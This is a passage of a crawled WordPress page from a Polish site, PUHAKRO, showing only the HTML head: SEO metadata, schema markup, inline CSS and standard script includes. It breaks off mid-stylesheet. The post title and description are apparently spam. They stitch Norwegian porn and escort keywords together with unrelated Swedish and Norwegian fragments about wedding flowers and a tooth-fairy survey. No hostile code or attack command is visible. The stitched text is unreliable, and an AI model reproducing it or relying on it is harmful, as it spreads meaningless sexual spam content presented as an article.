

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puhakro.pl/sex-date-norge-lene-alexandra-lek-american-escort-porn-harete-fitter/
body_size: 33195
content:
<!DOCTYPE html>
<html class="html" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sex date norge lene alexandra lek &amp; american escort porn hårete fitter - PUHAKRO</title>
	<link rel="canonical" href="https://puhakro.pl/sex-date-norge-lene-alexandra-lek-american-escort-porn-harete-fitter/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sex date norge lene alexandra lek &amp; american escort porn hårete fitter - PUHAKRO" />
	<meta property="og:description" content="Knulle bilder shemale cumshots Det finns många möjliga sätt att dra nytta av blommor som torkats, och nedan beskriver vi hur vi kan använda dem vid bröllop. Selskapet Sunstar Gums gjennomførte tidligere i år en undersøkelse av 1000 amerikanske familier, som viste at tannfeen i New York betalte mer enn 13 dollar, eller omtrent hundre kroner, per [&hellip;]" />
	<meta property="og:url" content="https://puhakro.pl/sex-date-norge-lene-alexandra-lek-american-escort-porn-harete-fitter/" />
	<meta property="og:site_name" content="PUHAKRO" />
	<meta property="article:published_time" content="2022-06-20T05:53:38+00:00" />
	<meta property="article:modified_time" content="2022-09-09T03:53:39+00:00" />
	<meta name="author" content="mikpie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="mikpie" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="28 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://puhakro.pl/sex-date-norge-lene-alexandra-lek-american-escort-porn-harete-fitter/#article","isPartOf":{"@id":"https://puhakro.pl/sex-date-norge-lene-alexandra-lek-american-escort-porn-harete-fitter/"},"author":{"name":"mikpie","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9"},"headline":"Sex date norge lene alexandra lek &#038; american escort porn hårete fitter","datePublished":"2022-06-20T05:53:38+00:00","dateModified":"2022-09-09T03:53:39+00:00","mainEntityOfPage":{"@id":"https://puhakro.pl/sex-date-norge-lene-alexandra-lek-american-escort-porn-harete-fitter/"},"wordCount":5693,"publisher":{"@id":"https://puhakro.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://puhakro.pl/sex-date-norge-lene-alexandra-lek-american-escort-porn-harete-fitter/","url":"https://puhakro.pl/sex-date-norge-lene-alexandra-lek-american-escort-porn-harete-fitter/","name":"Sex date norge lene alexandra lek & american escort porn hårete fitter - PUHAKRO","isPartOf":{"@id":"https://puhakro.pl/#website"},"datePublished":"2022-06-20T05:53:38+00:00","dateModified":"2022-09-09T03:53:39+00:00","breadcrumb":{"@id":"https://puhakro.pl/sex-date-norge-lene-alexandra-lek-american-escort-porn-harete-fitter/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://puhakro.pl/sex-date-norge-lene-alexandra-lek-american-escort-porn-harete-fitter/"]}]},{"@type":"BreadcrumbList","@id":"https://puhakro.pl/sex-date-norge-lene-alexandra-lek-american-escort-porn-harete-fitter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://puhakro.pl/"},{"@type":"ListItem","position":2,"name":"Sex date norge lene alexandra lek &#038; american escort porn hårete fitter"}]},{"@type":"WebSite","@id":"https://puhakro.pl/#website","url":"https://puhakro.pl/","name":"PUHAKRO","description":"","publisher":{"@id":"https://puhakro.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://puhakro.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://puhakro.pl/#organization","name":"PUH AKRO","url":"https://puhakro.pl/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/logo/image/","url":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","contentUrl":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","width":413,"height":109,"caption":"PUH AKRO"},"image":{"@id":"https://puhakro.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9","name":"mikpie","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","caption":"mikpie"},"sameAs":["https://puhakro.pl"],"url":"https://puhakro.pl/author/mikpie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z wpisami" href="https://puhakro.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z komentarzami" href="https://puhakro.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Fsex-date-norge-lene-alexandra-lek-american-escort-porn-harete-fitter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Fsex-date-norge-lene-alexandra-lek-american-escort-porn-harete-fitter%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://puhakro.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-5.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/global.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-20.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.5.3" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://puhakro.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://puhakro.pl/wp-json/wp/v2/posts/2544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://puhakro.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://puhakro.pl/?p=2544' />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-270x270.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **/.envato-block__preview{overflow:visible}/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{text-align:center}.envato-kit-141-top-0 h1,.envato-kit-141-top-0 h2,.envato-kit-141-top-0 h3,.envato-kit-141-top-0 h4,.envato-kit-141-top-0 h5,.envato-kit-141-top-0 h6,.envato-kit-141-top-0 p{margin-top:0}.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md{padding-left:1.5rem;padding-right:1.5rem}.envato-kit-141-bottom-0 p{margin-bottom:0}.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header{margin-bottom:.5rem}.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:52px}.envato-kit-141-display-inline{display:inline-block}.envato-kit-141 .elementor-slick-slider ul.slick-dots{bottom:-40px}/** End Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **//** Start Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **/.envato-kit-138-bracket .elementor-widget-container >*:before{content:"[";color:#ffab00;display:inline-block;margin-right:4px;line-height:1em;position:relative;top:-1px}.envato-kit-138-bracket .elementor-widget-container >*:after{content:"]";color:#ffab00;display:inline-block;margin-left:4px;line-height:1em;position:relative;top:-1px}/** End Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **//** Start Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/.envato-block__preview{overflow:visible}/* Border Radius */.envato-kit-139-accordion .elementor-widget-container{border-radius:10px !important}.envato-kit-139-map iframe,.envato-kit-139-slider .slick-slide,.envato-kit-139-flipbox .elementor-flip-box div{border-radius:10px !important}/** End Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **//** Start Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **/.envato-block__preview{overflow:visible}/** End Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **//** Start Block Kit 